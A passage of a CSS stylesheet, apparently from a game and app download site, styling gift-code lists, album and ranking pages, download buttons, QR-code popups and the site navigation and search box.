    flex-shrink: 0;
    width: 19px;
    height: 19px;
    background-size: 100% 100%;
    background-image: url('../images/gift_icon_4.png');
}

.download-detail-header .button-wrap>div.download .button::before {
    content: '';
    margin-right: 13px;
    flex-shrink: 0;
    width: 20px;
    height: 19px;
    background-size: 100% 100%;
    background-image: url('../images/download_icon_3.png');
}

.download-detail-header .button-wrap>div .button>span {
    font-size: 16px;
    font-weight: bold;
    color: white;
    line-height: 1;
}

.download-detail-header .button-wrap>div .qrcode {
    visibility: hidden;
    opacity: 0;
    display: flex;
    flex-direction: column;
    align-items: center;
    position: absolute;
    z-index: 1;
    right: 100%;
    width: 155px;
    padding: 8px 0 20px 0;
    background-color: #fff;
    box-shadow: 0 0 16px 0 rgba(100, 100, 100, 0.5);
    transition: all 0.4s;
}

.download-detail-header .button-wrap>div:hover .qrcode {
    visibility: visible;
    opacity: 1;
}

.download-detail-header .button-wrap>div .qrcode img {
    width: 125px;
    height: 125px;
}

.download-detail-header .button-wrap>div .qrcode span {
    font-size: 14px;
    color: #999999;
}

.detail-article {
    display: flex;
    flex-direction: column;
}

.detail-article h3 {
    display: flex;
    align-items: center;
    align-self: flex-start;
    margin-top: 18px;
    margin-bottom: 16px;
    padding: 0 9px 0 10px;
    height: 28px;
    background-color: #F35627;
    font-size: 16px;
    color: white;
    line-height: 1;
    position: relative;
}

.detail-article .section-title+h3 {
    margin-top: 0;
}

.detail-article h3::after {
    content: '';
    position: absolute;
    right: -10px;
    width: 5px;
    height: 28px;
    background-color: #F35627;
}

.detail-article p {
    font-size: 16px;
    color: #666666;
    line-height: 36px;
    white-space: pre-wrap;
    text-indent: 2em;
}

.detail-article img {
    display: block;
    margin: 10px auto;
}

.detail-swiper {
    position: relative;
    width: 100%;
    height: auto;
}

.detail-swiper .uk-slider-items {
    height: 100%;
    margin-left: -18px;
}

.detail-swiper .uk-slider-items li {
    padding-left: 18px;
}

.detail-swiper .thumbnail {
    width: 100%;
    height: 100%;
    object-fit: cover;
    margin: 0;
}

.gift-list-wrap {
    display: flex;
    flex-direction: column;
    margin-bottom: 30px;
}

.gift-list {
    display: flex;
    flex-direction: column;
}

.gift-list .list {
    display: grid;
    grid-template-columns: repeat(3, 260px);
    grid-auto-rows: 288px;
    justify-content: space-between;
    row-gap: 30px;
}

.gift-list .list .item {
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 22px 25px 0 25px;
    width: 100%;
    min-width: 0;
    height: 100%;
    border: 1px solid #f4f6f7;
    transition: all 0.2s;
    position: relative;
    z-index: 1;
}

.gift-list .list .item:hover {
    border: 1px solid #57cbfc;
}

.gift-list .list .item::before {
    content: '';
    position: absolute;
    top: -6px;
    z-index: -1;
    width: 276px;
    height: 161px;
    background-size: 100% 100%;
    background-image: url('../images/gift_list_item_background.png');
    transition: all 0.2s;
}

.gift-list .list .item:hover::before {
    background-image: url('../images/gift_list_item_background_active.png');
}

.gift-list .list .item .title {
    width: 100%;
    text-align: center;
    font-size: 16px;
    font-weight: bold;
    color: #333333;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.gift-list .list .item:hover .title {
    color: white;
}

.gift-list .list .item .time {
    margin-top: 20px;
    width: 100%;
    text-align: center;
    font-size: 12px;
    color: #888888;
    white-space: pre;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.gift-list .list .item:hover .time {
    color: white;
}

.gift-list .list .item .icon {
    margin-top: 19px;
    width: 80px;
    height: 80px;
    border-radius: 15px;
    overflow: hidden;
    flex-shrink: 0;
}

.gift-list .list .item .icon img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.gift-list .list .item .surplus {
    display: flex;
    align-items: center;
    gap: 12px;
    margin-top: 16px;
    font-size: 12px;
    color: #999999;
}

.gift-list .list .item .surplus .progress-bar {
    width: 62px;
    height: 3px;
    background-color: #f0f0f0;
    border-radius: 1.5px;
    overflow: hidden;
    flex-shrink: 0;
}

.gift-list .list .item .surplus .progress-bar i {
    display: block;
    height: 100%;
    background-color: #F35627;
    border-radius: 1.5px;
}

.gift-list .list .item .receive-button {
    margin-top: 16px;
    display: flex;
    align-items: center;
    padding: 0 30px;
    height: 32px;
    border-radius: 6px;
    background-color: #eaf5ff;
    font-size: 14px;
    color: #F35627;
    line-height: 1;
    transition: all 0.2s;
}

.gift-list .list .item:hover .receive-button {
    background-color: #F35627;
    color: white;
}

.gift-detail-wrap {
    display: flex;
    flex-direction: column;
    margin-bottom: 30px;
}

.related-gift {
    display: flex;
    flex-direction: column;
}

.related-gift .section-title {
    margin-bottom: 0;
}

.related-gift table {
    width: 100%;
    border-spacing: 0;
    table-layout: fixed;
}

.related-gift table thead {
    background-color: #f7f7f7;
}

.related-gift table thead tr th {
    padding: 11px 15px;
    text-align: center;
    font-size: 14px;
    font-weight: initial;
    color: #888888;
    line-height: 1;
}

.related-gift table thead tr .name-th {
    padding-left: 52px;
    width: 330px;
    text-align: start;
}

.related-gift table thead tr .amount-th {
    width: 140px;
}

.related-gift table tbody tr {
    background-color: #fff;
}

.related-gift table tbody tr:nth-child(even) {
    background-color: #f7f7f7;
}

.related-gift table tbody tr td {
    padding: 8px 20px;
    text-align: center;
    font-size: 14px;
    color: #666666;
}

.related-gift table tbody tr .name-td {
    text-align: start;
}

.related-gift table tbody tr .name-td>div {
    display: flex;
    align-items: center;
    gap: 13px;
}

.related-gift table tbody tr .name-td .icon {
    width: 20px;
    height: 20px;
    border-radius: 4px;
    overflow: hidden;
    flex-shrink: 0;
}

.related-gift table tbody tr .name-td .icon img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.related-gift table tbody tr .name-td .title {
    font-size: 14px;
    color: #222222;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.related-gift table tbody tr .name-td .title:hover {
    color: #F35627;
}

.related-gift table tbody tr .content-td {
    text-align: end;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.gift-modal>.modal-content {
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 118px 25px 21px 25px;
    width: 363px;
    height: 364px;
    background-size: 100% 100%;
    background-image: url('../images/gift_modal.png');
}

.gift-modal>.modal-content .title {
    font-size: 18px;
    font-weight: bold;
    color: #097cff;
}

.gift-modal>.modal-content .activation-code {
    margin-top: 40px;
    font-size: 14px;
    color: #666666;
}

.gift-modal>.modal-content .copy-button {
    cursor: pointer;
    margin-top: auto;
    flex-shrink: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    width: 242px;
    height: 67px;
    border-radius: 28px;
    font-size: 18px;
    color: white;
    line-height: 1;
}

.album-list-wrap {
    display: flex;
    flex-direction: column;
    margin-bottom: 30px;
}

.album-list-tabs {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
    margin-bottom: 32px;
}

.album-list-tabs a {
    display: flex;
    align-items: center;
    padding: 0 20px;
    height: 42px;
    border-radius: 4px;
    background-color: #f7f7f7;
    font-size: 16px;
    color: #333333;
    line-height: 1;
    transition: all 0.2s;
}

.album-list-tabs a:hover,
.album-list-tabs a.active {
    color: white;
    background-color: #F35627;
}

.album-list {
    display: flex;
    flex-direction: column;
}

.album-list .list {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 21px;
}

.album-list .list .item {
    display: flex;
    flex-direction: column;
    gap: 20px;
    padding: 24px 30px 27px 30px;
    min-width: 0;
    background-color: #f9fbfd;
}

.album-list .list .item .top {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 8px;
}

.album-list .list .item .top .title {
    font-size: 18px;
    font-weight: bold;
    color: #333333;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.album-list .list .item .top .title:hover {
    color: #F35627;
}

.album-list .list .item .top .time {
    display: flex;
    align-items: center;
    gap: 13px;
    flex-shrink: 0;
    font-size: 14px;
    color: #999999;
    line-height: 1;
}

.album-list .list .item .top .time::before {
    content: '';
    flex-shrink: 0;
    width: 15px;
    height: 16px;
    background-size: 100% 100%;
    background-image: url('../images/clock_icon_2.png');
}

.album-list .list .item .content {
    display: grid;
    grid-template-columns: 174px 1fr;
    align-items: flex-end;
    gap: 18px;
}

.album-list .list .item .content .left {
    display: flex;
    align-items: flex-end;
    min-width: 0;
    position: relative;
}

.album-list .list .item .content .left a {
    z-index: 3;
    width: 120px;
    height: 120px;
    flex-shrink: 0;
}

.album-list .list .item .content .left a:nth-child(2) {
    position: absolute;
    left: 47px;
    z-index: 2;
    width: 100px;
    height: 100px;
}

.album-list .list .item .content .left a:nth-child(2)::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(255, 255, 255, 0.6);
}

.album-list .list .item .content .left a:nth-child(3) {
    position: absolute;
    left: 94px;
    z-index: 1;
    width: 80px;
    height: 80px;
}

.album-list .list .item .content .left a:nth-child(3)::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(255, 255, 255, 0.9);
}

.album-list .list .item .content .left a img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 15px;
}

.album-list .list .item .content .right {
    display: grid;
    grid-template-columns: repeat(2, 160px);
    justify-content: space-between;
    gap: 17px;
    min-width: 0;
}

.album-list .list .item .content .right a {
    display: flex;
    align-items: center;
    gap: 10px;
}

.album-list .list .item .content .right a::before {
    content: '';
    flex-shrink: 0;
    width: 16px;
    height: 16px;
    background-size: 100% 100%;
    background-image: url('../images/game_icon_2.png');
    transition: all 0.2s;
}

.album-list .list .item .content .right a:hover::before {
    background-image: url('../images/game_icon_2_active.png');
}

.album-list .list .item .content .right a span {
    font-size: 14px;
    color: #333333;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.album-list .list .item .content .right a:hover span {
    color: #F35627;
}

.album-detail-wrap {
    display: flex;
    flex-direction: column;
    margin-bottom: 30px;
}

.album-detail-header {
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    margin-bottom: 22px;
    padding: 0 16px 15px 14px;
    width: 1200px;
    height: 283px;
    background-size: 100% 100%;
}

.album-detail-header.game {
    background-image: url('../images/game_album_detail_header_background.png');
}

.album-detail-header.app {
    background-image: url('../images/app_album_detail_header_background.png');
}

.album-detail-header .main {
    display: flex;
    justify-content: space-between;
    gap: 50px;
    padding: 0 22px 0 30px;
    width: 100%;
    height: 193px;
}

.album-detail-header .main .left {
    display: flex;
    flex-direction: column;
    min-width: 0;
}

.album-detail-header .main .left .title {
    margin-top: 27px;
    font-size: 24px;
    font-weight: bold;
    color: #222222;
}

.album-detail-header .main .left .description {
    display: flex;
    align-items: center;
    gap: 52px;
    margin-top: 29px;
    font-size: 14px;
    color: #888888;
    white-space: pre-wrap;
}

.album-detail-header .main .left .bottom {
    display: flex;
    align-items: center;
    margin-top: 32px;
}

.album-detail-header .main .left .bottom>span {
    flex-shrink: 0;
    font-size: 14px;
    color: #888888;
}

.album-detail-header .main .left .bottom .tags {
    display: flex;
    align-items: center;
    gap: 9px;
    min-width: 0;
}

.album-detail-header .main .left .bottom .tags a {
    display: flex;
    align-items: center;
    padding: 0 14px;
    min-width: 0;
    height: 28px;
    border: 1px solid #eeeeee;
    transition: all 0.2s;
}

.album-detail-header .main .left .bottom .tags a:hover {
    border: 1px solid #F35627;
}

.album-detail-header .main .left .bottom .tags a span {
    font-size: 14px;
    color: #666666;
    line-height: 1;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.album-detail-header .main .left .bottom .tags a:hover span {
    color: #F35627;
}

.album-detail-header .recommend {
    display: flex;
    align-items: center;
    align-self: center;
    padding: 27px 20px 26px 20px;
    width: 360px;
    border-radius: 6px;
    box-shadow: 0 0 10px 4px rgba(213, 213, 213, 0.42);
    position: relative;
}

.album-detail-header .recommend::before {
    content: '';
    position: absolute;
    top: -6px;
    left: 0;
    width: 113px;
    height: 65px;
    background-size: 100% 100%;
    background-image: url('../images/hot_recommend_tag.png');
}

.album-detail-header .recommend .icon {
    width: 78px;
    height: 78px;
    border-radius: 10px;
    overflow: hidden;
    flex-shrink: 0;
}

.album-detail-header .recommend .icon img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.album-detail-header .recommend .content {
    margin-left: 13px;
    margin-right: 8px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    min-width: 0;
    height: 78px;
}

.album-detail-header .recommend .content .title {
    font-size: 16px;
    font-weight: bold;
    color: #F35627;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.album-detail-header .recommend .content .description {
    font-size: 12px;
    color: #888888;
    white-space: pre;
    overflow: hidden;
    text-overflow: ellipsis;
}

.album-detail-header .recommend .download-button {
    display: flex;
    align-items: center;
    flex-shrink: 0;
    margin-left: auto;
    padding: 0 18px;
    height: 28px;
    border-radius: 4px;
    background-color: #F35627;
    font-size: 14px;
    color: white;
    line-height: 1;
}

.album-detail-list {
    display: flex;
    flex-direction: column;
}

.album-detail-list .list {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 21px 20px;
}

.album-detail-list .list .item {
    padding: 19px 20px 17px 17px;
    min-width: 0;
    background-color: #f7f7f7;
    position: relative;
}

.album-detail-list .list .item .serial-number {
    position: absolute;
    top: 0;
    right: 17px;
    padding-top: 23px;
    padding-left: 5.5px;
    width: 38px;
    height: 50px;
    background-image: url('../images/medal_4.png');
    background-size: 100% 100%;
}

.album-detail-list .list .item:nth-child(1) .serial-number {
    background-image: url('../images/medal_1.png');
}

.album-detail-list .list .item:nth-child(2) .serial-number {
    background-image: url('../images/medal_2.png');
}

.album-detail-list .list .item:nth-child(3) .serial-number {
    background-image: url('../images/medal_3.png');
}

.album-detail-list .list .item .serial-number div {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 25px;
    height: 17px;
    font-size: 16px;
    font-weight: bold;
    color: #6e8996;
    line-height: 1;
}

.album-detail-list .list .item:nth-child(-n+3) .serial-number div {
    display: none;
}

.album-detail-list .list .item .main {
    display: flex;
    gap: 13px;
}

.album-detail-list .list .item .main .icon {
    width: 86px;
    height: 86px;
    border-radius: 20px;
    overflow: hidden;
    flex-shrink: 0;
}

.album-detail-list .list .item .main .icon img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.album-detail-list .list .item .main .content {
    display: flex;
    flex-direction: column;
    justify-content: space-around;
    flex: 1;
    min-width: 0;
    height: 86px;
}

.album-detail-list .list .item .main .content .title {
    width: calc(100% - 45px);
    font-size: 16px;
    color: #333333;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.album-detail-list .list .item .main .content .title:hover {
    color: #F35627;
}

.album-detail-list .list .item .main .content .bottom {
    display: flex;
    align-items: center;
    gap: 8px;
}

.album-detail-list .list .item .main .content .bottom .description {
    display: flex;
    flex-direction: column;
    gap: 4px;
    min-width: 0;
}

.album-detail-list .list .item .main .content .bottom .description span {
    font-size: 14px;
    color: #888888;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.album-detail-list .list .item .main .content .bottom .download-button {
    margin-left: auto;
    flex-shrink: 0;
    display: flex;
    align-items: center;
    padding: 0 13px;
    height: 30px;
    border: 1px solid #F35627;
    border-radius: 4px;
    font-size: 14px;
    color: #F35627;
    line-height: 1;
    transition: all 0.2s;
}

.album-detail-list .list .item .main .content .bottom .download-button:hover {
    background-color: #F35627;
    color: white;
}

.ranking-list-wrap {
    display: flex;
    flex-direction: column;
    align-items: center;
    margin-bottom: 30px;
    width: 100%;
}

.ranking-list-banner {
    display: flex;
    flex-direction: column;
    align-items: center;
    width: 100%;
    height: 310px;
    background-size: cover;
    background-image: url('../images/ranking_list_banner.png');
}

.ranking-list-banner .breadcrumbs {
    color: white;
}

.ranking-list-banner .breadcrumbs a {
    color: white !important;
}

.ranking-list-tabs {
    display: flex;
    flex-wrap: wrap;
    gap: 11px 10px;
    width: 100%;
    margin: 21px 0;
}

.ranking-list-tabs a {
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 0 20px;
    min-width: 173px;
    height: 48px;
    border-radius: 4px;
    background-color: #f7f7f7;
    font-size: 16px;
    color: #333333;
    line-height: 1;
    transition: all 0.2s;
}

.ranking-list-tabs a:hover,
.ranking-list-tabs a.active {
    color: white;
    background-color: #F35627;
}

.ranking-list {
    display: flex;
    flex-direction: column;
    gap: 21px;
}

.ranking-list .item {
    display: flex;
    align-items: center;
    padding: 0 21px 0 20px;
    height: 176px;
    background-color: #fafafa;
    transition: all 0.2s;
}

.ranking-list .item:nth-child(1) {
    background-color: #fdfaf3;
}

.ranking-list .item:nth-child(2) {
    background-color: #f6fbff;
}

.ranking-list .item:nth-child(3) {
    background-color: #fff9f4;
}

.ranking-list .item:hover {
    box-shadow: 0 0 10px 0 rgba(174, 174, 174, 0.4);
}

.ranking-list .item .icon {
    display: flex;
    flex-direction: column;
    align-items: center;
    flex-shrink: 0;
}

.ranking-list .item .icon img {
    width: 110px;
    height: 110px;
    object-fit: cover;
    border: 5px solid #dfdfdf;
    border-radius: 50%;
    transition: all 0.2s;
}

.ranking-list .item:nth-child(1) .icon img {
    border-color: #fddf8d;
}

.ranking-list .item:nth-child(2) .icon img {
    border-color: #cce7ff;
}

.ranking-list .item:nth-child(3) .icon img {
    border-color: #e9b685;
}

.ranking-list .item .icon:hover img {
    transform: rotate(-360deg);
}

.ranking-list .item .icon .serial-number {
    z-index: 1;
    display: flex;
    justify-content: center;
    margin-top: -32px;
    padding-top: 12px;
    flex-shrink: 0;
    width: 149px;
    height: 59px;
    background-size: 100% 100%;
    background-image: url('../images/ranking_number_6.png');
}

.ranking-list .item:nth-child(1) .icon .serial-number {
    width: 147px;
    height: 59px;
    background-image: url('../images/ranking_number_1.png');
}

.ranking-list .item:nth-child(2) .icon .serial-number {
    width: 161px;
    height: 64px;
    background-image: url('../images/ranking_number_4.png');
}

.ranking-list .item:nth-child(3) .icon .serial-number {
    background-image: url('../images/ranking_number_5.png');
}

.ranking-list .item .icon .serial-number div {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: -2px;
    width: 65px;
    height: 22px;
    font-size: 20px;
    font-weight: bold;
    color: white;
    text-shadow: 0 0 4px rgba(180, 180, 180, 0.75);
}

.ranking-list .item:nth-child(-n+3) .icon .serial-number div {
    display: none;
}

.ranking-list .item .content {
    display: flex;
    flex-direction: column;
    gap: 16px;
    margin-left: 19px;
    margin-right: 8px;
    min-width: 0;
}

.ranking-list .item .content .title {
    font-size: 16px;
    font-weight: bold;
    color: #333333;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.ranking-list .item .content .title:hover {
    color: #F35627;
}

.ranking-list .item .content .tags {
    display: flex;
    align-items: center;
    gap: 9px;
}

.ranking-list .item .content .tags div {
    display: flex;
    align-items: center;
    padding: 0 11px;
    height: 32px;
    border: 1px solid #eeeeee;
    font-size: 14px;
    color: #666666;
}

.ranking-list .item .content .description {
    font-size: 14px;
    color: #666666;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.ranking-list .item .download-button {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-left: auto;
    flex-shrink: 0;
    width: 110px;
    height: 42px;
    background-color: #F35627;
    font-size: 16px;
    color: white;
}

.ranking-group-list-wrap {
    display: flex;
    flex-direction: column;
    align-items: center;
    margin-bottom: 30px;
    width: 100%;
}

.ranking-group-list {
    display: grid;
    grid-template-columns: repeat(3, 380px);
    justify-content: space-between;
    row-gap: 29px;
}

.ranking-group-list .item {
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 21px 0 21px 0;
    width: 100%;
    min-width: 0;
    border: 1px solid #eeeeee;
    background-repeat: no-repeat;
    background-position: top;
    background-size: 100% auto;
    background-image: url('../images/ranking_group_item_background.png');
}

.ranking-group-list .item>.title {
    padding: 0 32px;
    width: 100%;
    text-align: center;
    font-size: 18px;
    font-weight: bold;
    color: #333333;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.ranking-group-list .item>.title:hover {
    color: #F35627;
}

.ranking-group-list .item>.time {
    margin-top: 8px;
    font-size: 14px;
    color: #999999;
}

.ranking-group-list .item .top-list {
    display: grid;
    grid-template: "a b c"/ 101px 147px 101px;
    margin-top: 28px;
}

.ranking-group-list .item .top-list>div {
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    align-items: center;
    min-width: 0;
}

.ranking-group-list .item .top-list>div:nth-child(1) {
    grid-area: b;
}

.ranking-group-list .item .top-list>div:nth-child(2) {
    grid-area: a;
}

.ranking-group-list .item .top-list>div:nth-child(3) {
    grid-area: c;
}

.ranking-group-list .item .top-list>div .icon {
    display: flex;
    justify-content: center;
    flex-shrink: 0;
    width: 76px;
    height: 76px;
    position: relative;
}

.ranking-group-list .item .top-list>div:nth-child(1) .icon {
    width: 110.43px;
    height: 110.43px;
}

.ranking-group-list .item .top-list>div .icon::after {
    content: '';
    position: absolute;
    top: 51px;
    width: 101px;
    height: 42px;
    background-size: 100% 100%;
}

.ranking-group-list .item .top-list>div:nth-child(1) .icon::after {
    top: 77px;
    width: 147px;
    height: 59px;
    background-image: url('../images/ranking_number_1.png');
}

.ranking-group-list .item .top-list>div:nth-child(2) .icon::after {
    background-image: url('../images/ranking_number_2.png');
}

.ranking-group-list .item .top-list>div:nth-child(3) .icon::after {
    background-image: url('../images/ranking_number_3.png');
}

.ranking-group-list .item .top-list>div .icon img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 50%;
    transition: all 0.2s;
}

.ranking-group-list .item .top-list>div .icon:hover img {
    transform: rotate(-360deg);
}

.ranking-group-list .item .top-list>div:nth-child(1) .icon img {
    border: 6px solid #fddf8d;
}

.ranking-group-list .item .top-list>div:nth-child(2) .icon img {
    border: 4px solid #cce7ff;
}

.ranking-group-list .item .top-list>div:nth-child(3) .icon img {
    border: 4px solid #e9b685;
}

.ranking-group-list .item .top-list>div .title {
    margin-top: 56px;
    width: 80%;
    text-align: center;
    font-size: 14px;
    color: #333333;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.ranking-group-list .item .top-list>div:nth-child(1) .title {
    margin-top: 34px;
}

.ranking-group-list .item .top-list>div .title:hover {
    color: #F35627;
}

.ranking-group-list .item .top-list>div .download-button {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: 19px;
    width: 70px;
    height: 28px;
    border-radius: 6px;
    background-color: #fff;
    font-size: 14px;
    color: #3cc9ff;
    line-height: 1;
    transition: all 0.2s;
}

.ranking-group-list .item .top-list>div .download-button:hover {
    background-color: #3cc9ff;
    color: white;
}

.ranking-group-list .item .list {
    display: flex;
    flex-direction: column;
    gap: 12px;
    margin-top: 53px;
    padding: 0 20px;
    width: 100%;
}

.ranking-group-list .item .list>div {
    display: flex;
    align-items: center;
    padding-bottom: 12px;
    border-bottom: 1px dashed #eeeeee;
}

.ranking-group-list .item .list>div:last-child {
    padding-bottom: 0;
    border-bottom: none;
}

.ranking-group-list .item .list>div .serial-number {
    flex-shrink: 0;
    width: 26px;
    font-size: 16px;
    font-weight: bold;
    color: #c0c0c0;
}

.ranking-group-list .item .list>div .icon {
    margin-left: 8px;
    width: 36px;
    height: 36px;
    border-radius: 50%;
    overflow: hidden;
    flex-shrink: 0;
}

.ranking-group-list .item .list>div .icon img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.ranking-group-list .item .list>div:hover .icon img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    animation: swing 0.2s;
}

.ranking-group-list .item .list>div .title {
    margin-left: 15px;
    margin-right: 8px;
    font-size: 16px;
    color: #222222;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.ranking-group-list .item .list>div .title:hover {
    color: #F35627;
}

.ranking-group-list .item .list>div .type {
    margin-left: auto;
    flex-shrink: 0;
    display: flex;
    align-items: center;
    gap: 13px;
    font-size: 14px;
    color: #666666;
}

.ranking-group-list .item .list>div .type::before {
    content: '';
    flex-shrink: 0;
    width: 15px;
    height: 12px;
    background-size: 100% 100%;
    background-image: url('../images/game_icon_3.png');
}

.ranking-detail-wrap {
    display: flex;
    flex-direction: column;
    align-items: center;
    margin-bottom: 30px;
    width: 100%;
}

.ranking-detail-banner {
    display: flex;
    flex-direction: column;
    align-items: center;
    margin-bottom: 30px;
    width: 100%;
    height: 310px;
    background-size: cover;
    background-image: url('../images/ranking_detail_banner.png');
}

.ranking-detail-banner .breadcrumbs {
    color: white;
    margin-bottom: 33px;
}

.ranking-detail-banner .breadcrumbs a {
    color: white !important;
}

.ranking-detail-banner .title {
    display: flex;
    align-items: center;
    margin-left: 72px;
    padding: 0 92px 0 79px;
    width: fit-content;
    height: 88px;
    background: linear-gradient(to right, transparent, #37bbd0 40%, #37bbd0 60%, transparent);
    font-size: 36px;
    font-weight: bold;
    color: white;
    line-height: 1;
}

.ranking-detail-banner .time {
    display: flex;
    align-items: center;
    gap: 10px;
    margin-top: 26px;
    margin-left: 185px;
}

.ranking-detail-banner .time::before,
.ranking-detail-banner .time::after {
    content: '';
    flex-shrink: 0;
    width: 64px;
    height: 1px;
    background-color: rgba(255, 255, 255, 0.5);
}

.ranking-detail-banner .time div {
    display: flex;
    align-items: center;
    padding: 0 23px;
    height: 34px;
    border: 1px solid rgba(255, 255, 255, 0.5);
    font-size: 14px;
    color: rgba(255, 255, 255, 0.8);
    line-height: 1;
}

#aq-model {
    position: fixed;
    top: 0;
    left: -100%;
    z-index: 999;
    width: 100%;
    height: 100%;
    overflow: hidden;
    background: #fff url(/themes/default/404.png) no-repeat center;
}

.hide {
    display: none;
}

input,
textarea {
    outline: none;
    border: none;
}

button {
    background-color: #ffffff;
    border: none;
}

.mw1300 {
    width: 1200px;
    margin: 0 auto;
}

.nav {
    width: 100%;
    font-size: 14px;
    min-width: 1300px;
    box-shadow: 0px 5px 10px 0px rgba(233, 233, 233, 1);
}

.nav .n-top {
    padding: 6px 0px 0;
    overflow: hidden;
}

.seLog {
    margin-top: 10px;
}

.seLog {
    float: left;
    width: 230px;
    height: 82px;
    margin-right: 32px;
    margin-top: 27px;
}

.seLog a {
    display: block;
}

.seLog img {
    /*width: 218px;*/
}

.seMenu {
    padding: 2px 0 16px;
    margin-left: 100px;
    overflow: hidden;
}

.seMenu li {
    float: left;
    text-align: center;
    margin-left: 6px;
    margin-right: 15px;
}

.seMenu h3 {
    padding-top: 10px;
    font-weight: normal;
}

.seMenu li a {
    display: block;
    padding: 2px 18px 10px 18px;
    text-decoration: none;
    font-size: 16px;
    color: #737373;
}

.seMenu li a b {
    display: block;
    width: 28px;
    height: 26px;

    margin: 14px auto 0;
    margin-bottom: 11px;
    transition: transform 0.2s;
}

.seMenu li a:hover {
    transform: translateY(-5px);
    transition: transform 0.2s;
}

.seMenu li a b.icon1 {
    background: url(../img/h1.png) no-repeat;
    background-size: contain;

}

.seMenu li a b.icon2 {
    background: url(../img/h2.png) no-repeat;
    background-size: contain;

}

.seMenu li a b.icon3 {
    background: url(../img/h3.png) no-repeat;
    background-size: contain;
}

.seMenu li a b.icon4 {
    background: url(../img/h4.png) no-repeat;
    background-size: contain;
}

.seMenu li a b.icon5 {
    background-position: -427px -9px;
}

.seMenu li a b.icon6 {
    background-position: -528px -9px;
}

.seMenu li a b.icon7 {
    background-position: -620px -9px;
}

.seMenu li a.hover b.icon1 {
    background: url(../img/h1_on.png) no-repeat;
    background-size: contain;
}

.seMenu li a.hover b.icon2 {
    background: url(../img/h2_on.png) no-repeat;
    background-size: contain;
}

.seMenu li a.hover b.icon3 {
    background: url(../img/h3_on.png) no-repeat;
    background-size: contain;
}

.seMenu li a.hover b.icon4 {
    background: url(../img/h4_on.png) no-repeat;
    background-size: contain;
}

.seMenu li a.hover b.icon5 {
    background-position: -427px -142px;
}

.seMenu li a.hover b.icon6 {
    background-position: -528px -142px;
}

.seMenu li a.hover b.icon7 {
    background-position: -620px -142px;
}

.seMenu li a.hover b.iconHj {
    background-position: -680px -142px;
}

.seMenu li a.hover {
    background: linear-gradient(129deg, #FE7342 0%, #F35627 100%);
    color: #FFFFFF;
    border-radius: 8px;
    font-weight: bold;
}

.seMenu li:first-child a.hover {
    padding-left: 28px;
    padding-right: 28px;
}

.searth_box {
    height: 66px;
    overflow: hidden;
    margin-top: 20px;
    display: none;
}

.n-top .searth {
    width: 260px;
    height: 36px;
    overflow: hidden;
    padding: 0px;
    border: 2px solid #F35627;
    background-color: #fff;
    border-radius: 25px;
    margin-bottom: 6px;
    margin-top: 1px;
}

.n-top .searth .inp {
    margin-left: 10px;
    float: left;
    margin-top: 5px;
    line-height: 26px;
    height: 26px;
    width: 210px;
}

.n-top .searth #but {
    background-color: #ffffff;
    background: url("../img/nav.png") no-repeat -508px -76px;
    width: 32px;
    height: 28px;
    position: absolute;
    padding: 0px;
    margin-top: 4px;
    cursor: pointer;
}

.searth_box p {
    width: 260px;
    color: #999999;
    height: 18px;
    line-height: 18px;
    font-size: 13px;
    overflow: hidden;
    margin-top: 9px;
}

.searth_box p a {
    color: #666;
}

.searth_box p a.red {
    color: #fF3562700;
}

.searth_tips {
    width: 280px;
    display: none;
    position: absolute;
    box-sizing: border-box;
    background-color: #fff;
    border: 1px solid #F35627;
    top: 122px;
    z-index: 99999;
}

.searth_tips p {
    width: 100%;
    display: block;
    box-sizing: border-box;
    padding: 3px 12px;
    overflow: hidden;
    height: 28px;
    margin-top: 0;
    line-height: 22px;
    text-decoration: none;
}

.searth_tips p em {
    font-weight: 700;
